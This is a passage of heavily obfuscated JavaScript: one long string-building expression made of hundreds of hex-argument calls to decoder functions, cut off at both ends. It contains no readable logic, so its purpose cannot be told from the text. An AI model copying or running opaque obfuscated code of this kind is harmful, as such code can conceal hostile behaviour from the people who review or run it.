0x1af5,0xc4a)+vF(0xa0d,0x8c1,-0x2e3,0x1221,0x4f2)+vL(0x51e,0x184d,0x91e,0x1201,0x1c64)+vF(0x84b,0x109b,0xfc9,0xc0d,0x48d)+vF(-0x57d,0xaca,0x22,0x10fb,0x7e5)+vJ(0xebf,0x1798,0x18b6,0x1c4d,0x5d0)+vJ(0x2bf,-0x74d,0xf5,-0xacd,0x270)+vF(0x16ec,0xb03,0x1c25,0xe2c,0x12e8)+vJ(0xfa9,0x1a84,0x9cd,0xbe4,0x17ba)+vL(0x106f,0x1872,0x12ef,0x1609,0x98f)+vL(0x17ae,0xbe1,0xaa8,0x1325,0xcf0)+vt(0xff4,0x1993,0xf86,0xd28,0xdd9)+vt(0x13fa,0xf53,0xaab,0xcfd,0x1d22)+vt(-0x44c,0x841,0xce7,0xa5c,0xe43)+vt(0x1905,0x1890,0xef8,0x113a,0xc39)+vd(0x1696,0x1520,0x9d1,0x1bf8,0x1d25)+vd(0x1606,0x19e7,0x22c3,0x1323,0x14a2)+vd(0x17e6,0x124d,0x100d,0x1ce3,0x1202)+vL(0xbf2,0x1241,0x1d4,0x4e4,-0x46b)+vL(0xe27,0x1db3,0x2131,0x18c9,0x20c1)+vL(0xdaa,0x490,0xa83,0xa37,0x5e7)+vJ(0x8c1,-0x27d,0x1343,0x12da,0x66c)+vF(-0xe8,0x50e,0x120f,0xc25,0x4c2)+vJ(0x82c,-0x491,-0xe0,0x7f,-0x260)+vt(0x1a6e,0xe58,0x4f7,0x1be4,0x1a35)+vt(-0x96,0x317,0xef,0x21e,-0x27b)+vL(0x1814,0xb8f,0xddd,0xcfd,0x1933)+vL(0x18cd,0x1614,0x949,0xb7d,0x13b0)+vJ(0xa36,0xcd0,0x141b,0x187,0x1780)+vL(0x20e8,0x1599,0x153a,0x1a98,0x282e)+vJ(0x24c,0x71b,-0x80b,0x79b,0xd77)+vJ(0x4b4,-0x6b8,-0x83e,-0x763,0x1244)+vL(0x825,0xa41,0x1bfb,0xf7d,0xd00)+vt(0x11f1,0x1669,0x1208,0xdc8,0x1022)+vt(0x6f6,0x201,0x5d2,-0x23,-0x6e1)+vd(0xf4c,0x755,0x1118,0x17ee,0x1825)+(vF(0x14bc,0x1dd9,0x1b75,0x4ba,0x1070)+vL(0x13c7,0x2624,0x2051,0x196e,0x1ae8)+vL(0x2285,0x1dfb,0x1edd,0x14d9,0x1b8d)+vF(0x104d,0x3fc,0xf6f,0xb1,0xc57)+vd(0xff5,0x1b3a,0x1245,0x1d95,0x2f4)+vd(0x158a,0x8fc,0x1bac,0x148e,0x189b)+vt(0x110,0x838,0xb14,0x3e9,0x10ea)+vF(0x9ad,-0xa11,-0x81e,-0x4ef,0x92)+vd(0x1e9c,0x1222,0x17ad,0x1a5e,0x23e1)+vL(0x111a,0x10ce,0x2308,0x1859,0x119a)+vt(0x20e4,0x1597,0x99d,0x16fe,0xe22)+vJ(0x3b0,0xb17,0x9be,0x130,-0x2d8)+vt(-0x492,0x473,-0x27f,0x8b8,0x11ed)+vt(0x1fd3,0x180d,0x2188,0xa4c,0x1815)+vt(0x8f4,0x1b4,-0xa0b,0x14f,-0x5c)+vJ(0x1753,0xfcc,0xcaa,0x212f,0x2426)+vt(0x18ab,0xd31,0x1537,0x10f9,0x1a6e)+vJ(0x16e2,0xfbf,0x1f51,0xde8,0x2257)+vt(-0x7f5,0x507,0x828,0xedc,0xbb0)+vJ(0x7dd,0x153b,0xacb,0xd3f,0x45d)+vJ(0xb77,0xc36,0x9bf,0xd4,0x18ec)+vF(0x102e,0x118,0x61f,-0x178,0xa05)+vL(0x1715,0x15e7,0xf2f,0x14c8,0x1b26)+vF(0x1c3c,0x159d,0x164c,0xab5,0x139b)+vJ(0x25a,-0x1d0,-0x932,-0xad7,-0xcc)+vL(0xb36,0xc5f,-0x164,0xa37,0xd05)+vJ(0x284,0xd07,-0x62c,0x2f2,-0xb12)+vL(0x279b,0x13e4,0x13e7,0x1ca3,0x23c2)+vF(-0xbd4,-0xaf8,0x212,-0x3d8,0xee)+vJ(0x27a,0x8cf,-0x9dd,0xccf,-0x4f3)+vJ(0x5b2,0x7fe,-0x2e2,0x6cd,0xb9c)+vt(0x1001,0xe95,0xcf7,0xfba,0x16b6)+vL(0x527,0xbf8,0x180e,0xf39,0x137e)+vd(0xeab,0xc0c,0x2b8,0x188c,0x14ae)+vd(0x1356,0xef8,0x7f3,0xb78,0x1fad)+vt(0xfe0,0x1993,0x1c1f,0xcd0,0x1bd0)+vd(0x12a6,0x1c92,0xf13,0xaf0,0x13d1)+vd(0xb94,0x44c,0x55b,0x785,0xb66)+vF(0x2133,0xe7e,0x2321,0x21f4,0x16f8)+vt(0x139f,0xbd2,0x13a0,0x7d9,0xe3d)+vt(0xc8e,0x91a,0x1081,-0x499,0x2fe)+vd(0x1b43,0x167d,0x1978,0x12bb,0x110a)+vt(0x15f3,0x11a6,0x14ae,0x167b,0x7f2)+vt(0xb65,0xf5f,0x4e7,0x1670,0xb28)+vt(0x14d1,0x97d,-0x2c9,0x16ad,0xd2a)+vt(0xc0,0xc8c,0x1a4b,0xb12,0xee8)+vd(0x9ad,0x6ef,0xe81,0x1453,0x4c7)+vL(0x14f5,-0x10,0xc2e,0xcb1,0x7a3)+vF(0x695,0x356,0x911,0x969,0xcc0)+vd(0x66a,0x645,0x1047,0x19d,0x676)+vJ(0x878,0x54e,-0x21d,0x164b,0x1472)+vJ(0x6f8,0xaaf,-0x68a,0x154,0x365)+vt(0x596,0xe01,0x9ce,0x1a8,0xf4e)+vF(0x9dc,0x1f94,0xcd4,0x1d1d,0x11d6)+vJ(0x1814,0x16c4,0x200a,0xe4b,0x212e)+vd(0x14e4,0x18be,0x712,0x1cbc,0xeb7)+vL(0xfac,0xdc0,0x324,0x464,0x1ea)+vF(0x1d2f,0xe36,0x1a77,0xd16,0x120d)+vF(0x1fec,0x1f6f,0xc2c,0x13e3,0x18c0)+vF(0x1db6,0x25a2,0x1770,0x1499,0x1a41)+vJ(0x41b,-0x188,0x281,0x1ac,0x1023)+vJ(0x1000,0x22e,0xf86,0x6e0,0x1d91)+vd(0x1772,0x16aa,0x21ae,0x1d48,0x20ad)+vL(0x92d,0x8c0,0x54d,0xea9,0x5c8)+vL(0x1a45,0x164f,0x14b2,0x1089,0x11e6)+vt(0x1150,0x1237,0x1ba5,0x12bd,0x527)+vd(0xb8b,0x3d0,0x433,0x1913,0x17c0)+vJ(-0x1a1,-0x97f,-0xcff,0x82e,0xc34)+vt(0x1610,0x1b49,0x2797,0x20a1,0x1768)+vt(0x20ef,0x179f,0x1cbb,0x2575,0x1f40)+vF(0x20c3,0xfbd,0x10c9,0x18ac,0x13ff)+vt(0xfab,0x77b,0xc05,-0x1c3,0xd84)+vd(0x7c6,0x6,0xea0,0x932,0x7c8)+vL(0x1828,0x13ed,0x1e93,0x18c7,0x1ede)+vd(0x507,0x128c,0xf76,0xbda,0xaec)+vF(0x1a4b,0xd52,0x75a,0x166,0xcc2)+vt(0x456,0xd31,0xcae,0x262,0x1298)+vt(0x2809,0x1aad,0x1e6f,0x1d74,0x16f3)+vd(0x85a,0x184,0x1433,0xc6,0xe98)+vJ(0x7dd,0x17,0xd0a,0x2a5,0x9e7)+vt(0x10e0,0x1ad9,0x21b2,0x1413,0x1f06)+vF(0x21ef,0x14c8,0x1bb5,0x1371,0x15f0)+vJ(0x1043,0x798,0xb03,0x192d,0x15fd)+vt(0xc0a,0x1533,0x157d,0x1ce6,0x1e6c)+vt(0x1379,0x625,0x2bf,0x659,0x5b1)+vF(0xb9c,0x501,0x1103,0xd1a,0x7e5)+vt(0x585,0x7bb,0xb74,0xa91,0xbf)+vt(0x1b4e,0x164f,0xf8e,0x8cc,0x1b8b)+vL(0xa02,0xd70,-0x302,0x203,0xa68)+vF(0x933,0xe70,0xcf4,0xacd,0xecb)+vL(0x1a3e,0x1273,0x14b8,0xf7b,0xa93)+vF(0xb93,0x13eb,0x1443,0x11fd,0x1438)+vL(0xe79,0x5d5,0x1b71,0x13ab,0x166a)+vd(0x1108,0x5f3,0x1b48,0x3ff,0x7c6)+vJ(-0x271,-0x799,-0x133,-0x5de,-0x844)+vJ(-0x12c,-0xc28,-0x4bc,0x5e4,0x7b6)+vJ(0x1825,0x1970,0x235d,0x1e33,0x2291)+vt(0x16f1,0x18cf,0x1a98,0xe52,0x1983)+vJ(0xb41,0x1062,0xe54,-0x1f2,0x13e0)+vF(0x1aa,0x5f1,0x5bd,0x1adb,0xea0)+vL(0xfff,0x1c42,0x1708,0x1cdd,0x1783)+vF(0x599,0x75a,0x1d89,0x1446,0x1009)+vF(0x476,0xc79,0x15e0,0x160a,0x11ca)+vF(0x14f3,0xd1a,0xd21,0xb60,0xdf7)+vt(0x1067,0x80e,0xb2a,-0x32,0x450)+vt(0x1248,0xc4a,0x957,-0x4a,0xed5)+vF(0x61f,0x287,0xa98,0xd61,0x953)+vt(0x35a,0x675,0x800,0x58d,0x140d)+vF(0x16aa,0x1cf5,0xe30,0xd38,0xf86)+vd(0x7a1,0x295,0x8ce,0x593,-0x1a8)+vL(0x1044,0x1b80,0x213b,0x1426,0xf01)+vd(0x889,0x12ec,0x740,0xcc9,0xbea)+vJ(0x7e1,0x1127,0x1e1,0x262,0xcb6)+vd(0x16c8,0xc64,0xc0c,0x2121,0x141c)+vt(0x628,0xf55,0x238,0x1ce3,0x1d12)+vt(0x127a,0x790,0xe,-0x34d,-0x4a3)+vd(0xd97,0xb1b,0x197d,0x16ed,0xcc)+vd(0x449,0xbe,-0x680,0xf14,0xa37)+vd(0x716,0xf,0x6d1,0x143f,0x133)+vL(0x1659,0x29fd,0x15d3,0x1c87,0xf9f)+vL(0xce9,0x841,0x37a,0x855,0x1241)+vF(0x86e,0x285,0x2eb,0x3a7,0x220)+vd(0x57c,0x367,0x131c,0xce8,0x1113)+vL(0x1397,-0x108,0x107c,0xb6c,0x6c5)+vd(0xd5b,0xd37,0x10b3,0xef9,0x4f1)+vd(0x1c3f,0x1174,0x16e6,0x2928,0x20a9)+vF(0xd8e,0x1a08,0xfb8,0x5c3,0x1097)+vF(-0x7de,-0x709,-0x45,0xf4f,0x50f)+vd(0x11f1,0xcdb,0x12dd,0x1357,0x1c96)+vF(0x1625,0xd50,0xd27,0x1e6e,0x1370)+vt(0x16ad,0xec8,0x16e1,0x58c,0x6e3)+vd(0x135a,0x89b,0x1f40,0x60a,0x14e8)+vd(0x1e4e,0x10cd,0x2be5,0x11fb,0x24a9)+vd(0x1a4a,0x15e8,0x20b3,0x1caf,0x24fc)+vJ(0xee5,0x87d,0x224,0x282,0x18e6)+vt(0x1aac,0x1bdb,0x2838,0x1c04,0x173c)+vL(0x10b0,-0x2,-0x4,0x347,-0xa54)+vJ(0x822,0x14f6,-0x70,0x911,0x799)+vt(0x21a2,0x1bb0,0x1378,0x14e1,0x2272)+vt(0x15ac,0xa54,0x449,0x10e9,-0x2f6)+vt(0x1cfc,0x10ba,0x11fb,0x1836,0xc77)+vt(0x277c,0x19e4,0x1bcd,0x13e7,0x22d7)+vL(-0x3ba,-0x436,0xbb3,0x559,-0x67f)+vL(0x25d3,0x2653,0x16f4,0x1a34,0x14ab)+vt(0x1876,0xfe6,0x19a6,0x1540,0x641)+vJ(0xbb1,0x668,0xc9d,0x6f4,0xb7f)+vJ(0x44c,0xe3,-0x7ca,0x23d,-0x728)+vt(0xff5,0x46c,0x6bd,0xedd,-0x43e)+vd(0xf6c,0x1088,0x1295,0xb53,0x13ec)+vd(0x493,0x997,0x1f1,0x9c5,0x2ee)+vJ(0x1488,0xdc3,0x153a,0x844,0xc80)+vt(0x17bf,0x14ad,0x18c8,0x1f4d,0x14fa)+vF(0x1407,0xbe2,0xe42,0x12b0,0x140a)+vL(0xa66,0xc14,0x1284,0x860,0x556)+vd(0x731,0x7b3,-0x4a5,0x6c8,-0x131)+vF(0xa19,-0x473,-0x4d7,0x7e1,0x6f1)+vd(0x1f71,0x172b,0x2353,0x2435,0x2010)+vF(0x10a5,-0x25a,0xd93,0x630,0x718)+vF(0xebc,0xbcb,0x14f8,0x135d,0xcaf)+vd(0x850,0xfce,0x344,0x1023,0x7b3)+vJ(0x13d2,0x20f7,0xd85,0x1a58,0x1905)+vL(-0xef,-0x133,0x16ac,0xb23,0x12c1)+vt(0x378,0x400,0xfd6,0xd19,0xdcf)+vd(0x17ac,0xc56,0x11f5,0x21f2,0x1618)+vJ(0x152a,0xed5,0x1263,0x221d,0x2133)+vF(0x158f,0xb15,0x14ad,0x1bc9,0x15e7)+vL(-0x75b,-0xae6,0x19,0x2a1,0xee5)+vL(-0x7a6,-0x697,-0xa50,0x2b2,-0x8aa)+vF(0x177,0x613,-0x33f,0x72e,0x75a)+vJ(0x18ad,0x2665,0x201d,0x1d49,0xc2a)+vL(0x232f,0x14e9,0x229e,0x1817,0x18d0)+vt(0x16af,0x1034,0x1a5b,0x3f3,0x122a)+vL(0xa96,0x96e,0x2ea,0xd01,0x153)+vJ(0x1042,0x1ae9,0x1551,0x17c7,0x1512)+vL(0x833,0x1478,0x79b,0x6df,0x50b)+vL(0x1796,0x9a0,0x1493,0xa37,0x1cf)+vF(0x1767,0x15d0,0x145,0x30e,0xaf1)+vd(0x922,-0x176,0xe81,0xaee,0x8bc)+vJ(0x326,-0x70b,0x5aa,-0xe4,0x158)+vt(0x17a8,0x16f3,0x1ed1,0x1b16,0xe63)+vt(0x6e5,0x9bb,0x1165,0x1232,0xa0)+vd(0x181e,0x1cfe,0x2112,0x21b0,0x1eed)+vJ(0xd29,0x564,-0xab,0x146c,0xdca)+vJ(0x15c7,0xb0d,0xefa,0x1a9b,0xc17)+vJ(0x1885,0x15ae,0x1b32,0xec6,0x1f58)+vL(0x1b63,0x1d1e,0x1609,0x114b,0x6ac)+vF(0x4c6,0xf25,0x2f9,0x5f7,0x1b0)+vd(0x1426,0x118e,0x1153,0x1b73,0x7f3)+vt(0x1b20,0xe49,0xbf3,0xc01,0x18b8)+vt(0xd7e,0x3e5,-0x5a7,0x585,0xcf2)+vJ(0xe0c,0x8dc,0x195b,0x5af,0x940)+vL(0xce1,0xb9d,0xc44,0xc58,0x741)+vd(0xcf3,0x43c,0x163f,0x14fd,0xbd6)+vF(0x1331,0x25c0,0x2490,0x1119,0x1aed)+vd(0x196a,0x1aaa,0xca0,0x1fa7,0xdbc)+vd(0xaf2,0xc31,0x1189,0x720,0x1333)+vd(0x1285,0x16e3,0xd0d,0x919,0x169f)+vJ(0x56a,0x1152,-0x6a,0x45e,0x170)+vt(0x10b1,0x1643,0xa2c,0x1da7,0x12cf)+vd(0x11ac,0x7f9,0x1e9a,0x1298,0x551))+(vF(-0xad2,0x8e3,-0x9c4,0xbb8,0x102)+vF(0x18f2,0x152e,0x107a,0x154b,0x16ef)+vJ(0x58d,0x317,0x1333,-0x64c,-0x49e)+vL(0x1204,0x12b4,0x134a,0x68a,-0x38)+vL(0x925,0xcf7,0x1727,0x1202,0xf8b)+vF(-0x153,-0x42a,0x2a4,-0x405,0x1e4)+vF(0xa03,0x18c,0x1236,0x14bc,0x79f)+vF(0xa25,0x1c37,0x2243,0x22fb,0x17a9)+vL(-0x9e6,0xc7b,-0x484,0x283,0xfce)+vt(0x1f9c,0x129c,0x1de1,0xf79,0x8aa)+vL(0x4db,0x17b4,-0xa,0xd16,0x18d1)+vF(0x1647,0xc69,-0x472,0xb11,0x871)+vF(0x142d,0x16fe,0x1043,0xf7a,0xe2a)+vt(-0x25e,0x637,0x79b,-0x5ce,0xd3b)+vd(0x19d5,0x21b0,0x22f2,0x1bbd,0x1876)+vL(0x1ec0,0x16ee,0x1c59,0x1c64,0x1346)+vd(0xaf7,-0x95,-0x1c5,0x39c,0x12a2)+vt(0x18c8,0x1183,0x16dc,0x1101,0x143d)+vJ(0x9c9,0xb53,0xa8e,0x1517,0xe25)+vL(0x1004,0x17fd,0x1fa3,0x1731,0xbf5)+vd(0xdd5,0x102e,0x166f,0x3e9,0x173)+vd(0x1ea9,0x1519,0x1ec0,0x154e,0x11a7)+vJ(0x10b9,0x5d0,0x1900,0x1a9b,0xad2)+vJ(0xa0e,0x8c0,0xad2,0x1448,0x539)+vL(-0x7be,0x81e,0x566,0x545,0x127a)+vL(0x1454,0xb79,0x19f0,0x165e,0x108f)+vL(0x13f1,0x14b6,0x20de,0x1a0f,0x246d)+vd(0x120b,0x1c29,0x10a3,0x104f,0x9ca)+vL(0x1380,0x14d2,0x1767,0xbf7,-0x6a)+vd(0x1f5c,0x2946,0x18ae,0x1784,0x2499)+vF(0x1406,0x6d9,0x9da,0x1722,0x1003)+vL(0x170d,0x155e,0xb5c,0x14d6,0x1fbe)+vL(0x167d,0xb9f,0xcbd,0x18a4,0x2611)+vF(0xc10,0x60e,-0x415,-0x58,0x8b8)+vJ(0x1858,0x1d6a,0x1f3d,0x21a8,0x22e7)+vt(0x120b,0x18c8,0x11f7,0x2095,0x1feb)+vd(0x1f29,0x24d4,0x2004,0x2bf2,0x2445)+vL(0x13cc,0x1a,0xefe,0xae6,-0x10b)+vd(0x9dd,-0x2ba,0x96,0xb88,0xf04)+vd(0x451,0x767,0xed2,-0x36c,-0x15)+vd(0x1f76,0x28ea,0x2220,0x24b3,0x268f)+vd(0x12ac,0x88a,0x1b15,0x12a0,0x15dd)+vt(0xf15,0x1adb,0x1d59,0xf85,0x1eb5)+vL(0x241c,0x1405,0xb38,0x179a,0x1977)+vt(0x7b6,0xe6b,0x186e,0x1422,0x9c)+vd(0x74a,-0x5e8,0x409,0x5ce,0x138)+vJ(0xd88,0x104a,0x118,0x1768,0x2ec)+vF(0xe72,0x85b,0x1287,0x1a2b,0x1253)+vt(0x7c4,0xd80,0xb79,0x128c,0x1239)+vJ(0x14a2,0x14c7,0xac7,0x173d,0x8f0)+vt(0x23d0,0x1a27,0x25c1,0xd2e,0x1a2b)+vJ(0x115f,0x118f,0xb0c,0x1b3e,0x7a8)+vF(-0x545,0x1c,0x9a5,0x1018,0x6f8)+vt(0x1539,0x16c6,0x22a4,0x1b63,0xb90)+vt(0xe9,0xa9a,0xfb8,0x262,0x19b)+vL(0x8d6,0xba9,0xfb5,0x1334,0x195a)+vd(0xd5c,0x1239,0xbe,0x1953,0xda0)+vJ(-0x1a9,0x2ee,-0x520,0x7bb,-0x21f)+vL(0x1be0,0xd46,0x1e15,0x1852,0x1707)+vF(0x1498,0x1131,0x19a3,0x8b4,0x11eb)+vd(0x1334,0x1791,0x1a53,0x1a75,0x12a8)+vL(-0xbf3,0x31c,0xb1c,0x1d8,0x2dd)+vJ(0x48c,-0x5f6,-0x1fe,0x407,0x925)+vL(0x6c,0xd5c,0x101,0x871,0x1213)+vL(0x62d,0x107f,0x19d1,0xe46,0xf77)+vF(0x1428,0x1835,0x1857,0x16b1,0x141f)+vt(0x6cd,0x5e4,0xb40,0x24f,0xbff)+vJ(-0xc1,-0x36a,-0x10a,-0x5ce,0xaf6)+vL(0x1c4,0xfb1,-0x27e,0x7b4,0x105e)+vt(0xff8,0xee3,0x12a1,0x15ab,0x1a00)+vL(0x20a1,0x1aa4,0xaf4,0x1460,0x2213)+vd(0x1de7,0x2a10,0x1e7c,0x25ea,0x28e0)+vt(-0x3b3,0x21b,0x495,-0x360,0xf0e)+vF(0x122f,0x1331,0xbb2,0x10b3,0x1549)+vd(0x1387,0xb8f,0xfe7,0x1674,0x20ca)+vd(0xf9a,0x15a1,0x13cd,0x12af,0x151d)+vL(0x1648,0x1071,0xc2d,0x14c7,0x1c20)+vd(0x978,0x10fd,0x55c,0x12e4,0x10a)+vt(0x14bb,0x97d,0x169a,0xeec,0x5d5)+vt(0x790,0xe1f,0x12a2,0x1aac,0xb30)+vJ(0x204,-0x829,0xa9,-0x90e,-0x6fe)+vF(0x26,0x544,-0x2d4,0x125a,0x559)+vL(0x2228,0x1dae,0x16c3,0x17ad,0x245f)+vF(0xa8e,0x1485,0x119a,0xf4,0x823)+vJ(0x1100,0x10bb,0xac2,0x164e,0x12f5)+vL(0x16b2,0x18a5,0x9dd,0x11ae,0x662)+vL(0x204b,0xb31,0xf12,0x129c,0x1ac8)+vt(0x257b,0x1c50,0x1c98,0x1381,0x2578)+vL(0x963,0x707,0x84c,0x114b,0x122b)+vJ(-0x83,-0x812,-0xbfb,-0x8d6,0x6fe)+vd(0x1b17,0x1d48,0x176a,0x1c6e,0xe55)+vL(0x78f,0x696,0xb1,0xc1f,0x356)+vF(0x160,0xe0b,0xd74,0xd03,0x24d)+vt(0x8bb,0x11d7,0x1c5e,0x1a06,0x598)+vt(0xe85,0xb9e,-0x173,0x348,0x14bd)+vL(0x655,-0x163,0x10a3,0xa5a,0x1004)+vF(0x10f6,-0x8dd,0xc62,0xcfb,0x456)+vL(0xc88,0x2017,0x1316,0x1774,0xb1f)+vJ(0x3d4,0x224,0x11a9,0xaba,-0x334)+vL(0xb64,0x354,0x1339,0xfec,0x36f)+vJ(0xc01,0x14b,0x44d,0x1467,0x1575)+vL(0xfb1,0x121c,0xa83,0xa93,0x6dd)+vF(0x7f6,0x184b,0x30a,0x1ce0,0xfef)+vL(0xc9a,0x9f3,0x1259,0x15d5,0x1d3d)+vF(0x1bc0,0x7a6,0x2c2,0xba0,0xf6f)+vJ(-0x1ff,-0xc5d,0xbd6,-0x23a,-0x105)+vd(0x1892,0x1e41,0x1213,0x1e90,0x1b83)+vd(0x8b6,0x4ed,-0x137,0xd10,-0x200)+vL(0x831,0xb2e,0x47a,0x437,-0x326)+vJ(0x853,0x914,0x1e0,0xf72,0xc0f)+vF(-0x564,0xc73,0xead,0x5c4,0x307)+vJ(0x173,0x118,0x561,0xd19,-0x319)+vd(0x158e,0x1168,0x11d1,0x1c48,0x1816)+vF(0x242b,0x1337,0x20a3,0x182c,0x1893)+vd(0x18e1,0x22c2,0xc11,0x1b1f,0x10ac)+vd(0x1f3c,0x252c,0x1e43,0x193d,0x29cb)+vL(0x4a9,-0x5b5,0xdc4,0x340,0x835)+vF(0x14d6,0x12fb,0x180d,0x5f2,0xb2a)+vL(0xdf2,0x58e,0x5e8,0xa87,-0x161)+vL(0xd93,-0x43d,0x7aa,0x49f,-0x28c)+vd(0x152a,0x11b2,0x175a,0x180a,0x198b)+vt(-0x5f,0xb9e,0x163b,-0x29,0x143b)+vJ(0x5d5,0x2d8,0x474,0x1ec,-0x6e5)+vt(0x115f,0x5ee,-0x305,0x4cc,-0x77d)+vd(0x1a0d,0x1b8f,0x1c51,0x100b,0xd6e)+vL(0x1150,0x1136,0x1585,0x859,-0x405)+vt(0x1365,0x1745,0x154b,0x1b88,0xbc9)+vJ(0x60f,-0x20c,0x1375,0x3fd,0x33)+vd(0x111d,0x1076,0x1753,0x11ce,0x840)+vd(0xcb6,0x1609,0xbdc,0x1622,0x7b0)+vt(0x92a,0x285,0xbc6,0x892,-0xaa1)+vd(0x1661,0x22d8,0x136f,0xc8b,0x1a62)+vJ(-0x1ff,-0x49f,-0xfc1,0xa2a,-0xdb3)+vd(0x1892,0x17ef,0x2314,0x212f,0x101f)+vF(0xcf8,-0x143,0x101e,0xc0c,0x3cb)+vJ(-0x4e,0x3d4,-0xbc0,-0x3b3,-0x9f5)+vL(0x34c,0xb11,0x993,0xcd8,0x11e8)+vt(-0x21e,0x49f,-0x14f,0x193,-0x6fc)+vL(0x8c7,0x17bd,0xf7f,0xfa1,0x1b60)+vJ(0x641,0x3d8,0xfde,-0x1e2,-0xfb)+vJ(0x52c,0xd9a,0x1138,0xe9,-0xc2)+vJ(0x1497,0x1376,0x1116,0x1998,0x12b7)+vF(0x7f0,0xb2b,0x2c5,0x85a,0xf74)+vJ(0x1035,0xeb0,0x13c2,0x16c4,0x1df3)+vd(0xff7,0xc37,0xaa4,0x57d,0x1b93)+vJ(0x27c,-0x250,-0x129,0x522,0x93f)+vd(0xacd,0x1068,0x170e,-0x2fc,0x332)+vt(0x17a7,0xa7c,-0x17b,0x915,0x1297)+vF(0x8bf,0x121f,0x1765,0xdea,0x1279)+vL(-0x135,0xfc8,0x17e,0x834,0xa12)+vL(0x29b,0x1242,-0x301,0xab7,0x1507)+vd(0xe91,0xfa2,0x1569,0x25c,0x15ff)+vJ(0x1748,0xc78,0xff9,0x20b9,0x13e3)+vL(-0x380,0x19f,-0x92,0x834,0x9c1)+vJ(0x25b,0xd8e,0x49c,0x30c,0x46b)+vF(0xb52,0x10f9,-0x3f4,0xdd2,0x912)+vL(0x6cd,-0x7c5,0xd84,0x4c0,0xa0e)+vt(0x614,0xf4b,0x14bd,0x19f7,0x14ee)+vd(0xe64,0x198c,0xeb4,0x805,0x374)+vJ(0x6df,0xbe1,0x12bd,-0x552,-0x451)+vJ(0x3b,-0xa72,0x1ee,0x5fd,0x165)+vt(0x17ba,0xbc3,0x1996,0x5ba,-0xed)+vJ(0x12eb,0x1507,0x13fd,0xf4c,0x203c)+vF(-0x393,-0x456,0xc8c,0xc29,0x193)+vd(0x1ce7,0xff3,0x21cb,0x1b17,0x11fa)+vd(0xf05,0x1967,0x7ef,0x13f3,0x1480)+vL(0xb60,0x15e7,0xc2d,0xfbd,0x160b)+vt(-0x6ab,0x259,-0x75a,0x92f,0xa5b)+vd(0x135a,0x5c4,0x1100,0x12fd,0x756)+vt(0x20ee,0x160f,0x17b4,0x223b,0x1043)+vL(0x55,0x4d0,0x94,0x73d,0xa9d)+vL(0x8c4,-0x3d0,0x126e,0x72d,-0x81)+vt(0x2750,0x1c6f,0x2589,0x14e3,0x20b0)+vt(0x6db,0x68c,0x716,-0x4ae,0x13be)+vd(0x16f7,0xf8c,0x17eb,0x1dfe,0x1a8f)+vJ(0x7b4,0xc02,0xb4b,-0x44d,0x71c)+vt(0x270,0x244,-0x874,0xe03,-0x5ae)+vL(0x11e3,0xb92,0x121c,0x5f1,0x841)+vt(0x1705,0x16b4,0xcc3,0x21ff,0x20f1)+vL(0x29c,0xa60,0x191f,0xd0a,0xaec)+vt(0x130b,0x1a87,0x1da8,0x1f36,0x2019)+vL(0x11dc,0xa7d,0x17f4,0x1644,0x15ea)+vF(0x5f1,-0x677,0xf5,-0x1dc,0x65)+vd(0x16c7,0xeb2,0x1bb1,0x15a7,0x1a7d)+vF(0x209c,0x20bf,0xcdf,0xbec,0x1334)+vF(-0x882,0xc5e,-0x14e,0x94e,0x156)+vJ(0x1579,0x17fd,0x1fa5,0xc3a,0x7e0)+vL(0xfdc,0x45f,0x3e3,0xef5,0x1658)+vJ(0xbab,0x13d4,0xb8e,0x9ef,0x803)+vF(0x86f,0xb7f,0xc8c,-0x108,0xa98)+vt(0x1b8b,0x1c8e,0x21d4,0x2927,0x16d8)+vF(0x105b,0xb76,0x50,0xc6e,0xe01)+vJ(0x1087,0x30a,0x630,0x67a,0xbd1)+vt(0xa83,0x137e,0x110c,0x1182,0x1916)+vt(0xb28,0x770,0x1325,0x9f4,0x1235)+vL(0x1661,0xd56,0x196d,0x18e5,0xd2f)+vt(0x69f,0x1fc,-0x2d2,0x4fe,0x3b7)+vt(-0x263,0x4e9,-0xf4,-0x3e5,0xb5)+vt(0x1a53,0x156a,0x1a94,0x200a,0x1bd0)+vL(0x169c,0x1c17,0x144f,0x17d2,0x137f))+(vd(0x826,0x13c2,0x121d,0x5b6,0x2bd)+vt(0xc02,0x136a,0x19ca,0xfd6,0xc2a)+vJ(0x68d,-0x643,-0x4cd,0x1105,0xd7c)+vL(0x6b9,0x1376,0x116a,0x142b,0x1606)+vd(0xd19,0x5a0,0x19e8,0xaf4,0xa39)+vL(0x222f,0x21fe,0x1571,0x1867,0x1c95)+vd(0xae9,0xfc2,0x101f,0x116d,0x158a)+vt(-0x43c,0x739,0x628,0x104b,-0x64c)+vF(0xf26,0xbd4,-0x9ee,0xa2c,0x33b)+vt(0x212,0xc22,-0x36,0x4cf,-0x179)+vt(0x532,0x2f3,0x9ba,-0x8b1,0x7b7)+vt(0x23ec,0x1773,0xe13,0x130f,0x166d)+vF(0x71b,0xb1b,0x6d6,0x46a,0xa64)+vL(0x21c,-0x555,-0x265,0x843,0x149e)+vJ(0x12cc,0x1650,0x1108,0x1678,0x1b55)+vt(0x1e74,0x12bd,0xde7,0x1d05,0x1df7)+vL(-0x7ab,0xef6,0x36b,0x365,0x6a4)),'hIqWH':vd(0xe8a,0xfa3,0xf8f,0x150c,0x18e6),'xDAzd':'H','UhDIZ':vF(-0xdd5,0x650,0x4e6,0x63e,-0x1)+vJ(0x1f4,-0x7d7,0xd3b,0x56,-0x45d)+vd(0x161b,0x1a66,0x1445,0x8ee,0x166f)+vL(0x12db,0x213e,0x1496,0x1557,0x11c3)+vJ(0x13b7,0x17e4,0x817,0x1f34,0x7a9)+vF(0xf1c,0x1c68,0xaff,0x9b1,0x1406)+vF(0x1cd1,0x21c7,0x1ae0,0x879,0x14cb)+vd(0x1272,0x10f0,0xfa3,0x4cd,0x1ff6)+vJ(0x842,0x1506,-0xcd,0x641,0x13d3)+vF(0x51d,0xf9b,0x7d8,0xe21,0x8f8)+vF(0x943,0xbdc,0xa81,0x1a64,0x16f0)+vJ(0xe57,0x11fc,0x103,0x1542,0x15a)+vt(0x888,0x1057,0xfcf,0x9f4,0x1091)+vL(0x162b,0x284c,0x2353,0x1b76,0x10a7)+vt(0x685,0x727,0x65a,0x85a,0x9dc)+vL(0x965,0xb8,0x64,0x9f2,0x405)+vL(0x12a9,0x1b12,0x2765,0x1bd5,0x1616)+vL(0x14f1,0x21f3,0x982,0x1584,0xf14)+vd(0x129a,0x722,0xb64,0x524,0xef8)+vL(0x1c4a,0x9f4,0x1d7f,0x1123,0x1249)+vL(0x2e9,0x1077,-0x155,0x53b,0x11ee)+vL(0xa47,0x1115,0xe19,0xf2b,0x1cf7)+vt(-0x14,0x798,0x55d,0x3d2